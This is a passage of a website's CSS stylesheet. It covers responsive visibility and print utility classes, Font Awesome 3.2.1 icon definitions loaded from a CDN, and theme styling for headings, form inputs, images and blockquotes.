!important;}th.visible-xs.visible-md,td.visible-xs.visible-md{display:table-cell !important;}}@media (min-width: 1200px){.visible-xs.visible-lg{display:block !important;}tr.visible-xs.visible-lg{display:table-row !important;}th.visible-xs.visible-lg,td.visible-xs.visible-lg{display:table-cell !important;}}.visible-sm,tr.visible-sm,th.visible-sm,td.visible-sm{display:none !important;}@media (max-width: 799px){.visible-sm.visible-xs{display:block !important;}tr.visible-sm.visible-xs{display:table-row !important;}th.visible-sm.visible-xs,td.visible-sm.visible-xs{display:table-cell !important;}}@media (min-width: 800px) and (max-width: 991px){.visible-sm{display:block !important;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px){.visible-sm.visible-md{display:block !important;}tr.visible-sm.visible-md{display:table-row !important;}th.visible-sm.visible-md,td.visible-sm.visible-md{display:table-cell !important;}}@media (min-width: 1200px){.visible-sm.visible-lg{display:block !important;}tr.visible-sm.visible-lg{display:table-row !important;}th.visible-sm.visible-lg,td.visible-sm.visible-lg{display:table-cell !important;}}.visible-md,tr.visible-md,th.visible-md,td.visible-md{display:none !important;}@media (max-width: 799px){.visible-md.visible-xs{display:block !important;}tr.visible-md.visible-xs{display:table-row !important;}th.visible-md.visible-xs,td.visible-md.visible-xs{display:table-cell !important;}}@media (min-width: 800px) and (max-width: 991px){.visible-md.visible-sm{display:block !important;}tr.visible-md.visible-sm{display:table-row !important;}th.visible-md.visible-sm,td.visible-md.visible-sm{display:table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width: 1200px){.visible-md.visible-lg{display:block !important;}tr.visible-md.visible-lg{display:table-row !important;}th.visible-md.visible-lg,td.visible-md.visible-lg{display:table-cell !important;}}.visible-lg,tr.visible-lg,th.visible-lg,td.visible-lg{display:none !important;}@media (max-width: 799px){.visible-lg.visible-xs{display:block !important;}tr.visible-lg.visible-xs{display:table-row !important;}th.visible-lg.visible-xs,td.visible-lg.visible-xs{display:table-cell !important;}}@media (min-width: 800px) and (max-width: 991px){.visible-lg.visible-sm{display:block !important;}tr.visible-lg.visible-sm{display:table-row !important;}th.visible-lg.visible-sm,td.visible-lg.visible-sm{display:table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px){.visible-lg.visible-md{display:block !important;}tr.visible-lg.visible-md{display:table-row !important;}th.visible-lg.visible-md,td.visible-lg.visible-md{display:table-cell !important;}}@media (min-width: 1200px){.visible-lg{display:block !important;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}.hidden-xs{display:block !important;}tr.hidden-xs{display:table-row !important;}th.hidden-xs,td.hidden-xs{display:table-cell !important;}@media (max-width: 799px){.hidden-xs,tr.hidden-xs,th.hidden-xs,td.hidden-xs{display:none !important;}}@media (min-width: 800px) and (max-width: 991px){.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm{display:none !important;}}@media (min-width: 992px) and (max-width: 1199px){.hidden-xs.hidden-md,tr.hidden-xs.hidden-md,th.hidden-xs.hidden-md,td.hidden-xs.hidden-md{display:none !important;}}@media (min-width: 1200px){.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg{display:none !important;}}.hidden-sm{display:block !important;}tr.hidden-sm{display:table-row !important;}th.hidden-sm,td.hidden-sm{display:table-cell !important;}@media (max-width: 799px){.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs{display:none !important;}}@media (min-width: 800px) and (max-width: 991px){.hidden-sm,tr.hidden-sm,th.hidden-sm,td.hidden-sm{display:none !important;}}@media (min-width: 992px) and (max-width: 1199px){.hidden-sm.hidden-md,tr.hidden-sm.hidden-md,th.hidden-sm.hidden-md,td.hidden-sm.hidden-md{display:none !important;}}@media (min-width: 1200px){.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg{display:none !important;}}.hidden-md{display:block !important;}tr.hidden-md{display:table-row !important;}th.hidden-md,td.hidden-md{display:table-cell !important;}@media (max-width: 799px){.hidden-md.hidden-xs,tr.hidden-md.hidden-xs,th.hidden-md.hidden-xs,td.hidden-md.hidden-xs{display:none !important;}}@media (min-width: 800px) and (max-width: 991px){.hidden-md.hidden-sm,tr.hidden-md.hidden-sm,th.hidden-md.hidden-sm,td.hidden-md.hidden-sm{display:none !important;}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md,tr.hidden-md,th.hidden-md,td.hidden-md{display:none !important;}}@media (min-width: 1200px){.hidden-md.hidden-lg,tr.hidden-md.hidden-lg,th.hidden-md.hidden-lg,td.hidden-md.hidden-lg{display:none !important;}}.hidden-lg{display:block !important;}tr.hidden-lg{display:table-row !important;}th.hidden-lg,td.hidden-lg{display:table-cell !important;}@media (max-width: 799px){.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs{display:none !important;}}@media (min-width: 800px) and (max-width: 991px){.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm{display:none !important;}}@media (min-width: 992px) and (max-width: 1199px){.hidden-lg.hidden-md,tr.hidden-lg.hidden-md,th.hidden-lg.hidden-md,td.hidden-lg.hidden-md{display:none !important;}}@media (min-width: 1200px){.hidden-lg,tr.hidden-lg,th.hidden-lg,td.hidden-lg{display:none !important;}}.visible-print,tr.visible-print,th.visible-print,td.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}.hidden-print,tr.hidden-print,th.hidden-print,td.hidden-print{display:none !important;}}@font-face{font-family:'FontAwesome';src:url('//netdna.bootstrapcdn.com/font-awesome/3.2.1/font/fontawesome-webfont.eot?v=3.2.1');src:url('//netdna.bootstrapcdn.com/font-awesome/3.2.1/font/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'), url('//netdna.bootstrapcdn.com/font-awesome/3.2.1/font/fontawesome-webfont.woff?v=3.2.1') format('woff'), url('//netdna.bootstrapcdn.com/font-awesome/3.2.1/font/fontawesome-webfont.ttf?v=3.2.1') format('truetype'), url('//netdna.bootstrapcdn.com/font-awesome/3.2.1/font/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');font-weight:normal;font-style:normal;}[class^="icon-"],[class*=" icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;*margin-right:.3em;}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none;}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333em;}a [class^="icon-"],a [class*=" icon-"]{display:inline;}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571em;text-align:right;padding-right:0.28571428571429em;}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714em;}.icons-ul{margin-left:2.1428571428571em;list-style-type:none;}.icons-ul > li{position:relative;}.icons-ul .icon-li{position:absolute;left:-2.1428571428571em;width:2.1428571428571em;text-align:center;line-height:inherit;}[class^="icon-"].hide,[class*=" icon-"].hide{display:none;}.icon-muted{color:#eee;}.icon-light{color:#fff;}.icon-dark{color:#333;}.icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.icon-2x{font-size:2em;}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.icon-3x{font-size:3em;}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.icon-4x{font-size:4em;}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.icon-5x{font-size:5em;}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}.pull-right{float:right;}.pull-left{float:left;}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em;}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em;}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0;}.icon-white,.nav-pills > .active > a > [class^="icon-"],.nav-pills > .active > a > [class*=" icon-"],.nav-list > .active > a > [class^="icon-"],.nav-list > .active > a > [class*=" icon-"],.navbar-inverse .nav > .active > a > [class^="icon-"],.navbar-inverse .nav > .active > a > [class*=" icon-"],.dropdown-menu > li > a:hover > [class^="icon-"],.dropdown-menu > li > a:hover > [class*=" icon-"],.dropdown-menu > .active > a > [class^="icon-"],.dropdown-menu > .active > a > [class*=" icon-"],.dropdown-submenu:hover > a > [class^="icon-"],.dropdown-submenu:hover > a > [class*=" icon-"]{background-image:none;}.btn [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class^="icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em;}.btn [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block;}.nav-tabs [class^="icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"],.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class^="icon-"],.nav-pills [class^="icon-"].icon-large,.nav-pills [class*=" icon-"],.nav-pills [class*=" icon-"].icon-large{line-height:.9em;}.btn [class^="icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em;}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em;}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em;}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0;}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em;}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em;}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em;}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit;}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%;}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em;}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em;}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none;}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);}100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);}100%{-o-transform:rotate(359deg);}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg);}100%{-ms-transform:rotate(359deg);}}@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(359deg);}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1);}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1);}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block;}.icon-glass:before{content:"\f000";}.icon-music:before{content:"\f001";}.icon-search:before{content:"\f002";}.icon-envelope-alt:before{content:"\f003";}.icon-heart:before{content:"\f004";}.icon-star:before{content:"\f005";}.icon-star-empty:before{content:"\f006";}.icon-user:before{content:"\f007";}.icon-film:before{content:"\f008";}.icon-th-large:before{content:"\f009";}.icon-th:before{content:"\f00a";}.icon-th-list:before{content:"\f00b";}.icon-ok:before{content:"\f00c";}.icon-remove:before{content:"\f00d";}.icon-zoom-in:before{content:"\f00e";}.icon-zoom-out:before{content:"\f010";}.icon-power-off:before,.icon-off:before{content:"\f011";}.icon-signal:before{content:"\f012";}.icon-gear:before,.icon-cog:before{content:"\f013";}.icon-trash:before{content:"\f014";}.icon-home:before{content:"\f015";}.icon-file-alt:before{content:"\f016";}.icon-time:before{content:"\f017";}.icon-road:before{content:"\f018";}.icon-download-alt:before{content:"\f019";}.icon-download:before{content:"\f01a";}.icon-upload:before{content:"\f01b";}.icon-inbox:before{content:"\f01c";}.icon-play-circle:before{content:"\f01d";}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e";}.icon-refresh:before{content:"\f021";}.icon-list-alt:before{content:"\f022";}.icon-lock:before{content:"\f023";}.icon-flag:before{content:"\f024";}.icon-headphones:before{content:"\f025";}.icon-volume-off:before{content:"\f026";}.icon-volume-down:before{content:"\f027";}.icon-volume-up:before{content:"\f028";}.icon-qrcode:before{content:"\f029";}.icon-barcode:before{content:"\f02a";}.icon-tag:before{content:"\f02b";}.icon-tags:before{content:"\f02c";}.icon-book:before{content:"\f02d";}.icon-bookmark:before{content:"\f02e";}.icon-print:before{content:"\f02f";}.icon-camera:before{content:"\f030";}.icon-font:before{content:"\f031";}.icon-bold:before{content:"\f032";}.icon-italic:before{content:"\f033";}.icon-text-height:before{content:"\f034";}.icon-text-width:before{content:"\f035";}.icon-align-left:before{content:"\f036";}.icon-align-center:before{content:"\f037";}.icon-align-right:before{content:"\f038";}.icon-align-justify:before{content:"\f039";}.icon-list:before{content:"\f03a";}.icon-indent-left:before{content:"\f03b";}.icon-indent-right:before{content:"\f03c";}.icon-facetime-video:before{content:"\f03d";}.icon-picture:before{content:"\f03e";}.icon-pencil:before{content:"\f040";}.icon-map-marker:before{content:"\f041";}.icon-adjust:before{content:"\f042";}.icon-tint:before{content:"\f043";}.icon-edit:before{content:"\f044";}.icon-share:before{content:"\f045";}.icon-check:before{content:"\f046";}.icon-move:before{content:"\f047";}.icon-step-backward:before{content:"\f048";}.icon-fast-backward:before{content:"\f049";}.icon-backward:before{content:"\f04a";}.icon-play:before{content:"\f04b";}.icon-pause:before{content:"\f04c";}.icon-stop:before{content:"\f04d";}.icon-forward:before{content:"\f04e";}.icon-fast-forward:before{content:"\f050";}.icon-step-forward:before{content:"\f051";}.icon-eject:before{content:"\f052";}.icon-chevron-left:before{content:"\f053";}.icon-chevron-right:before{content:"\f054";}.icon-plus-sign:before{content:"\f055";}.icon-minus-sign:before{content:"\f056";}.icon-remove-sign:before{content:"\f057";}.icon-ok-sign:before{content:"\f058";}.icon-question-sign:before{content:"\f059";}.icon-info-sign:before{content:"\f05a";}.icon-screenshot:before{content:"\f05b";}.icon-remove-circle:before{content:"\f05c";}.icon-ok-circle:before{content:"\f05d";}.icon-ban-circle:before{content:"\f05e";}.icon-arrow-left:before{content:"\f060";}.icon-arrow-right:before{content:"\f061";}.icon-arrow-up:before{content:"\f062";}.icon-arrow-down:before{content:"\f063";}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064";}.icon-resize-full:before{content:"\f065";}.icon-resize-small:before{content:"\f066";}.icon-plus:before{content:"\f067";}.icon-minus:before{content:"\f068";}.icon-asterisk:before{content:"\f069";}.icon-exclamation-sign:before{content:"\f06a";}.icon-gift:before{content:"\f06b";}.icon-leaf:before{content:"\f06c";}.icon-fire:before{content:"\f06d";}.icon-eye-open:before{content:"\f06e";}.icon-eye-close:before{content:"\f070";}.icon-warning-sign:before{content:"\f071";}.icon-plane:before{content:"\f072";}.icon-calendar:before{content:"\f073";}.icon-random:before{content:"\f074";}.icon-comment:before{content:"\f075";}.icon-magnet:before{content:"\f076";}.icon-chevron-up:before{content:"\f077";}.icon-chevron-down:before{content:"\f078";}.icon-retweet:before{content:"\f079";}.icon-shopping-cart:before{content:"\f07a";}.icon-folder-close:before{content:"\f07b";}.icon-folder-open:before{content:"\f07c";}.icon-resize-vertical:before{content:"\f07d";}.icon-resize-horizontal:before{content:"\f07e";}.icon-bar-chart:before{content:"\f080";}.icon-twitter-sign:before{content:"\f081";}.icon-facebook-sign:before{content:"\f082";}.icon-camera-retro:before{content:"\f083";}.icon-key:before{content:"\f084";}.icon-gears:before,.icon-cogs:before{content:"\f085";}.icon-comments:before{content:"\f086";}.icon-thumbs-up-alt:before{content:"\f087";}.icon-thumbs-down-alt:before{content:"\f088";}.icon-star-half:before{content:"\f089";}.icon-heart-empty:before{content:"\f08a";}.icon-signout:before{content:"\f08b";}.icon-linkedin-sign:before{content:"\f08c";}.icon-pushpin:before{content:"\f08d";}.icon-external-link:before{content:"\f08e";}.icon-signin:before{content:"\f090";}.icon-trophy:before{content:"\f091";}.icon-github-sign:before{content:"\f092";}.icon-upload-alt:before{content:"\f093";}.icon-lemon:before{content:"\f094";}.icon-phone:before{content:"\f095";}.icon-unchecked:before,.icon-check-empty:before{content:"\f096";}.icon-bookmark-empty:before{content:"\f097";}.icon-phone-sign:before{content:"\f098";}.icon-twitter:before{content:"\f099";}.icon-facebook:before{content:"\f09a";}.icon-github:before{content:"\f09b";}.icon-unlock:before{content:"\f09c";}.icon-credit-card:before{content:"\f09d";}.icon-rss:before{content:"\f09e";}.icon-hdd:before{content:"\f0a0";}.icon-bullhorn:before{content:"\f0a1";}.icon-bell:before{content:"\f0a2";}.icon-certificate:before{content:"\f0a3";}.icon-hand-right:before{content:"\f0a4";}.icon-hand-left:before{content:"\f0a5";}.icon-hand-up:before{content:"\f0a6";}.icon-hand-down:before{content:"\f0a7";}.icon-circle-arrow-left:before{content:"\f0a8";}.icon-circle-arrow-right:before{content:"\f0a9";}.icon-circle-arrow-up:before{content:"\f0aa";}.icon-circle-arrow-down:before{content:"\f0ab";}.icon-globe:before{content:"\f0ac";}.icon-wrench:before{content:"\f0ad";}.icon-tasks:before{content:"\f0ae";}.icon-filter:before{content:"\f0b0";}.icon-briefcase:before{content:"\f0b1";}.icon-fullscreen:before{content:"\f0b2";}.icon-group:before{content:"\f0c0";}.icon-link:before{content:"\f0c1";}.icon-cloud:before{content:"\f0c2";}.icon-beaker:before{content:"\f0c3";}.icon-cut:before{content:"\f0c4";}.icon-copy:before{content:"\f0c5";}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6";}.icon-save:before{content:"\f0c7";}.icon-sign-blank:before{content:"\f0c8";}.icon-reorder:before{content:"\f0c9";}.icon-list-ul:before{content:"\f0ca";}.icon-list-ol:before{content:"\f0cb";}.icon-strikethrough:before{content:"\f0cc";}.icon-underline:before{content:"\f0cd";}.icon-table:before{content:"\f0ce";}.icon-magic:before{content:"\f0d0";}.icon-truck:before{content:"\f0d1";}.icon-pinterest:before{content:"\f0d2";}.icon-pinterest-sign:before{content:"\f0d3";}.icon-google-plus-sign:before{content:"\f0d4";}.icon-google-plus:before{content:"\f0d5";}.icon-money:before{content:"\f0d6";}.icon-caret-down:before{content:"\f0d7";}.icon-caret-up:before{content:"\f0d8";}.icon-caret-left:before{content:"\f0d9";}.icon-caret-right:before{content:"\f0da";}.icon-columns:before{content:"\f0db";}.icon-sort:before{content:"\f0dc";}.icon-sort-down:before{content:"\f0dd";}.icon-sort-up:before{content:"\f0de";}.icon-envelope:before{content:"\f0e0";}.icon-linkedin:before{content:"\f0e1";}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2";}.icon-legal:before{content:"\f0e3";}.icon-dashboard:before{content:"\f0e4";}.icon-comment-alt:before{content:"\f0e5";}.icon-comments-alt:before{content:"\f0e6";}.icon-bolt:before{content:"\f0e7";}.icon-sitemap:before{content:"\f0e8";}.icon-umbrella:before{content:"\f0e9";}.icon-paste:before{content:"\f0ea";}.icon-lightbulb:before{content:"\f0eb";}.icon-exchange:before{content:"\f0ec";}.icon-cloud-download:before{content:"\f0ed";}.icon-cloud-upload:before{content:"\f0ee";}.icon-user-md:before{content:"\f0f0";}.icon-stethoscope:before{content:"\f0f1";}.icon-suitcase:before{content:"\f0f2";}.icon-bell-alt:before{content:"\f0f3";}.icon-coffee:before{content:"\f0f4";}.icon-food:before{content:"\f0f5";}.icon-file-text-alt:before{content:"\f0f6";}.icon-building:before{content:"\f0f7";}.icon-hospital:before{content:"\f0f8";}.icon-ambulance:before{content:"\f0f9";}.icon-medkit:before{content:"\f0fa";}.icon-fighter-jet:before{content:"\f0fb";}.icon-beer:before{content:"\f0fc";}.icon-h-sign:before{content:"\f0fd";}.icon-plus-sign-alt:before{content:"\f0fe";}.icon-double-angle-left:before{content:"\f100";}.icon-double-angle-right:before{content:"\f101";}.icon-double-angle-up:before{content:"\f102";}.icon-double-angle-down:before{content:"\f103";}.icon-angle-left:before{content:"\f104";}.icon-angle-right:before{content:"\f105";}.icon-angle-up:before{content:"\f106";}.icon-angle-down:before{content:"\f107";}.icon-desktop:before{content:"\f108";}.icon-laptop:before{content:"\f109";}.icon-tablet:before{content:"\f10a";}.icon-mobile-phone:before{content:"\f10b";}.icon-circle-blank:before{content:"\f10c";}.icon-quote-left:before{content:"\f10d";}.icon-quote-right:before{content:"\f10e";}.icon-spinner:before{content:"\f110";}.icon-circle:before{content:"\f111";}.icon-mail-reply:before,.icon-reply:before{content:"\f112";}.icon-github-alt:before{content:"\f113";}.icon-folder-close-alt:before{content:"\f114";}.icon-folder-open-alt:before{content:"\f115";}.icon-expand-alt:before{content:"\f116";}.icon-collapse-alt:before{content:"\f117";}.icon-smile:before{content:"\f118";}.icon-frown:before{content:"\f119";}.icon-meh:before{content:"\f11a";}.icon-gamepad:before{content:"\f11b";}.icon-keyboard:before{content:"\f11c";}.icon-flag-alt:before{content:"\f11d";}.icon-flag-checkered:before{content:"\f11e";}.icon-terminal:before{content:"\f120";}.icon-code:before{content:"\f121";}.icon-reply-all:before{content:"\f122";}.icon-mail-reply-all:before{content:"\f122";}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123";}.icon-location-arrow:before{content:"\f124";}.icon-crop:before{content:"\f125";}.icon-code-fork:before{content:"\f126";}.icon-unlink:before{content:"\f127";}.icon-question:before{content:"\f128";}.icon-info:before{content:"\f129";}.icon-exclamation:before{content:"\f12a";}.icon-superscript:before{content:"\f12b";}.icon-subscript:before{content:"\f12c";}.icon-eraser:before{content:"\f12d";}.icon-puzzle-piece:before{content:"\f12e";}.icon-microphone:before{content:"\f130";}.icon-microphone-off:before{content:"\f131";}.icon-shield:before{content:"\f132";}.icon-calendar-empty:before{content:"\f133";}.icon-fire-extinguisher:before{content:"\f134";}.icon-rocket:before{content:"\f135";}.icon-maxcdn:before{content:"\f136";}.icon-chevron-sign-left:before{content:"\f137";}.icon-chevron-sign-right:before{content:"\f138";}.icon-chevron-sign-up:before{content:"\f139";}.icon-chevron-sign-down:before{content:"\f13a";}.icon-html5:before{content:"\f13b";}.icon-css3:before{content:"\f13c";}.icon-anchor:before{content:"\f13d";}.icon-unlock-alt:before{content:"\f13e";}.icon-bullseye:before{content:"\f140";}.icon-ellipsis-horizontal:before{content:"\f141";}.icon-ellipsis-vertical:before{content:"\f142";}.icon-rss-sign:before{content:"\f143";}.icon-play-sign:before{content:"\f144";}.icon-ticket:before{content:"\f145";}.icon-minus-sign-alt:before{content:"\f146";}.icon-check-minus:before{content:"\f147";}.icon-level-up:before{content:"\f148";}.icon-level-down:before{content:"\f149";}.icon-check-sign:before{content:"\f14a";}.icon-edit-sign:before{content:"\f14b";}.icon-external-link-sign:before{content:"\f14c";}.icon-share-sign:before{content:"\f14d";}.icon-compass:before{content:"\f14e";}.icon-collapse:before{content:"\f150";}.icon-collapse-top:before{content:"\f151";}.icon-expand:before{content:"\f152";}.icon-euro:before,.icon-eur:before{content:"\f153";}.icon-gbp:before{content:"\f154";}.icon-dollar:before,.icon-usd:before{content:"\f155";}.icon-rupee:before,.icon-inr:before{content:"\f156";}.icon-yen:before,.icon-jpy:before{content:"\f157";}.icon-renminbi:before,.icon-cny:before{content:"\f158";}.icon-won:before,.icon-krw:before{content:"\f159";}.icon-bitcoin:before,.icon-btc:before{content:"\f15a";}.icon-file:before{content:"\f15b";}.icon-file-text:before{content:"\f15c";}.icon-sort-by-alphabet:before{content:"\f15d";}.icon-sort-by-alphabet-alt:before{content:"\f15e";}.icon-sort-by-attributes:before{content:"\f160";}.icon-sort-by-attributes-alt:before{content:"\f161";}.icon-sort-by-order:before{content:"\f162";}.icon-sort-by-order-alt:before{content:"\f163";}.icon-thumbs-up:before{content:"\f164";}.icon-thumbs-down:before{content:"\f165";}.icon-youtube-sign:before{content:"\f166";}.icon-youtube:before{content:"\f167";}.icon-xing:before{content:"\f168";}.icon-xing-sign:before{content:"\f169";}.icon-youtube-play:before{content:"\f16a";}.icon-dropbox:before{content:"\f16b";}.icon-stackexchange:before{content:"\f16c";}.icon-instagram:before{content:"\f16d";}.icon-flickr:before{content:"\f16e";}.icon-adn:before{content:"\f170";}.icon-bitbucket:before{content:"\f171";}.icon-bitbucket-sign:before{content:"\f172";}.icon-tumblr:before{content:"\f173";}.icon-tumblr-sign:before{content:"\f174";}.icon-long-arrow-down:before{content:"\f175";}.icon-long-arrow-up:before{content:"\f176";}.icon-long-arrow-left:before{content:"\f177";}.icon-long-arrow-right:before{content:"\f178";}.icon-apple:before{content:"\f179";}.icon-windows:before{content:"\f17a";}.icon-android:before{content:"\f17b";}.icon-linux:before{content:"\f17c";}.icon-dribbble:before{content:"\f17d";}.icon-skype:before{content:"\f17e";}.icon-foursquare:before{content:"\f180";}.icon-trello:before{content:"\f181";}.icon-female:before{content:"\f182";}.icon-male:before{content:"\f183";}.icon-gittip:before{content:"\f184";}.icon-sun:before{content:"\f185";}.icon-moon:before{content:"\f186";}.icon-archive:before{content:"\f187";}.icon-bug:before{content:"\f188";}.icon-vk:before{content:"\f189";}.icon-weibo:before{content:"\f18a";}.icon-renren:before{content:"\f18b";}body.admin-bar.responsive-no .navbar-fixed-top{top:28px;}body.admin-bar.responsive-yes .navbar-fixed-top{top:46px;z-index:100;}body .main{background-color:#fff;}body.boxed .main{max-width:1200px;margin-right:auto;margin-left:auto;box-shadow:-5px 0 5px -5px rgba(0,0,0,0.4), 5px 0 5px -5px rgba(0,0,0,0.4);}body.padding-90 .main{padding-top:90px;}body.padding-130 .main{padding-top:130px;}input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea{box-shadow:none !important;border:1px solid #dde4e6 !important;background-color:#f2f2f2 !important;}article,p,li{color:#8d9095;}hr{border-color:#dde4e6;}h1,h2,h3,h4,h5{font-weight:400;font-family:Open Sans, Verdana, Tahoma, sans-serif;color:#1c1c1c;}h1.bottom_bar,h2.bottom_bar,h3.bottom_bar,h4.bottom_bar,h5.bottom_bar{position:relative;text-transform:uppercase;font-weight:700;padding-bottom:10px;color:#1c1c1c;}h1.bottom_bar:after,h2.bottom_bar:after,h3.bottom_bar:after,h4.bottom_bar:after,h5.bottom_bar:after{content:" ";position:absolute;bottom:0px;left:50%;width:90px;margin-left:-44px;height:2px;background-color:#1c1c1c;}h1 small,h2 small,h3 small,h4 small,h5 small{color:inherit;font-weight:inherit;line-height:0;}h1 a,h2 a,h3 a,h4 a,h5 a{color:#1c1c1c;}h1{font-weight:300;font-size:3.5em;}h2{font-size:1.75em;}h3{font-size:1.5em;}h4{color:#b32828;font-size:1.25em;}h5{color:#b32828;font-size:1em;}a:hover,a:focus{text-decoration:none;outline:none;-webkit-transition:color 0.2s linear;-moz-transition:color 0.2s linear;transition:color 0.2s linear;}img.alignleft{float:left;margin:5px 30px 30px 0;}img.alignright{float:right;margin:5px 0 30px 30px;}img.aligncenter{display:block;margin:30px auto;}img.alignnone{margin-top:30px;margin-bottom:30px;}img.noimage{border:1px solid #dde4e6;}blockquote{border-left-color:#b32828;background-color:#f2f2f2;}blockquote p{font-size:1.15em;}blockquote 